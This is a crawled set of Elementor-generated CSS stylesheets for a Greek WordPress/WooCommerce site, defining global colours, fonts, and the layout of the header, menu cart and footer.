.elementor-kit-26455{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35611b4:#F6F5F0;--e-global-color-bf64439:#EB5E20;--e-global-color-b676e87:#252423;--e-global-color-7395be8:#344033;--e-global-color-e98e758:#344033;--e-global-color-829c090:#3A5238;--e-global-color-1c44fb2:#C7C7C7;--e-global-color-0aae984:#0E0D0D;--e-global-color-a0b8eaa:#151515;--e-global-color-e94954b:#AD533D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-8b46590-font-family:"Roboto";--e-global-typography-8b46590-font-weight:500;--e-global-typography-c9f14ec-font-family:"Manrope";--e-global-typography-c9f14ec-font-size:20px;--e-global-typography-c9f14ec-font-weight:bold;--e-global-typography-94b2bb7-font-family:"Manrope";--e-global-typography-94b2bb7-font-size:25px;--e-global-typography-94b2bb7-font-weight:bold;--e-global-typography-94b2bb7-font-style:normal;--e-global-typography-461d117-font-family:"Manrope";--e-global-typography-461d117-font-size:15px;--e-global-typography-461d117-font-weight:400;--e-global-typography-461d117-line-height:1.5em;--e-global-typography-79c64a6-font-family:"Manrope";--e-global-typography-79c64a6-font-size:14px;--e-global-typography-79c64a6-font-weight:400;--e-global-typography-c1272fd-font-family:"Open Sans Condensed";--e-global-typography-c1272fd-font-size:20px;--e-global-typography-c1272fd-font-weight:500;--e-global-typography-c1272fd-line-height:1.4em;--e-global-typography-82f96af-font-family:"Noto Serif Display";--e-global-typography-82f96af-font-size:60px;--e-global-typography-82f96af-font-weight:400;--e-global-typography-a6742c0-font-family:"Open Sans Condensed";--e-global-typography-a6742c0-font-size:25px;--e-global-typography-a6742c0-font-weight:600;--e-global-typography-a6742c0-line-height:1.4em;--e-global-typography-82265fd-font-family:"Open Sans Condensed";--e-global-typography-82265fd-font-size:20px;--e-global-typography-82265fd-font-weight:400;--e-global-typography-82265fd-line-height:1.5em;--e-global-typography-9013ec6-font-family:"Open Sans Condensed";--e-global-typography-9013ec6-font-size:25px;--e-global-typography-9013ec6-font-weight:bold;--e-global-typography-9013ec6-line-height:1.5em;--e-global-typography-272ae99-font-family:"Open Sans Condensed";--e-global-typography-272ae99-font-size:30px;--e-global-typography-272ae99-font-weight:bold;--e-global-typography-272ae99-line-height:1.5em;--e-global-typography-1081040-font-family:"Open Sans Condensed";--e-global-typography-1081040-font-size:20px;--e-global-typography-1081040-font-weight:400;--e-global-typography-1081040-line-height:1.5em;}.elementor-kit-26455 e-page-transition{background-color:#FFBC7D;}.elementor-kit-26455 a{font-family:"Manrope", Sans-serif;}.elementor-kit-26455 h2{font-family:"Manrope", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-26455{--e-global-typography-461d117-font-size:12px;--e-global-typography-82265fd-font-size:12px;--e-global-typography-272ae99-font-size:12px;--e-global-typography-1081040-font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768551915
body_size: 1620
content:
.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28816 .elementor-element.elementor-element-c62c20e:not(.elementor-motion-effects-element-type-background), .elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-background-overlay{background-color:#F6F5F0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container{max-width:1200px;}.elementor-28816 .elementor-element.elementor-element-c62c20e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28816 .elementor-element.elementor-element-6faa426{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:bold;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );box-shadow:0px 0px 10px 1px rgba(255, 85.00000000000018, 5.000000000000011, 0.5);border-radius:50% 50% 50% 50%;}.elementor-28816 .elementor-element.elementor-element-37b39d6{width:auto;max-width:auto;bottom:20px;z-index:100000;}.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-17d7485.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28816 .elementor-element.elementor-element-1babe14{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-1babe14 > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-b676e87 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-0e50ac3{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-menu-toggle{margin:0 auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown .elementor-item, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-weight:500;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a0b8eaa );--toggle-button-icon-hover-color:var( --e-global-color-bf64439 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-35611b4 );--cart-border-style:none;--cart-close-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-size:26px;--remove-item-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-hover-color:var( --e-global-color-bf64439 );--menu-cart-subtotal-color:var( --e-global-color-bf64439 );--product-price-color:var( --e-global-color-a0b8eaa );--divider-color:var( --e-global-color-a0b8eaa );--subtotal-divider-color:var( --e-global-color-a0b8eaa );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-bf64439 );--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:var( --e-global-color-a0b8eaa );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-a0b8eaa );--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-a0b8eaa );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-9013ec6-font-family ), Sans-serif;font-size:var( --e-global-typography-9013ec6-font-size );font-weight:var( --e-global-typography-9013ec6-font-weight );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1650px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:1024px){.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:30px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-size:12px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:767px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:50%;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:50%;}.elementor-28816 .elementor-element.elementor-element-1babe14{text-align:right;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(min-width:768px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:36.755%;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:63.245%;}}@media(min-width:2400px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}/* Start custom CSS for image, class: .elementor-element-6faa426 */.elementor-28816 .elementor-element.elementor-element-6faa426 {
    min-width: 200px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768551916
body_size: 1284
content:
.elementor-32178 .elementor-element.elementor-element-24aa0b9{--display:flex;}.elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F4F0;}.elementor-32178 .elementor-element.elementor-element-0562dd5{--display:flex;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-86d9070:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-background-overlay{background-color:var( --e-global-color-35611b4 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container{max-width:1200px;}.elementor-32178 .elementor-element.elementor-element-86d9070{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32178 .elementor-element.elementor-element-74ce193{width:100%;max-width:100%;text-align:left;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-1543618{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-1543618 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-bfa6417 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-34855cf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-359562b{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-359562b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon svg{height:35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-814a67a{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-c2fe1dc{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-4a176bd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-635e710{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-e826eca{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-fb426d8 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-ca2842c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-8af4774 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-9cc1f2b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-a1a10a1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-family:"Open Sans Condensed", 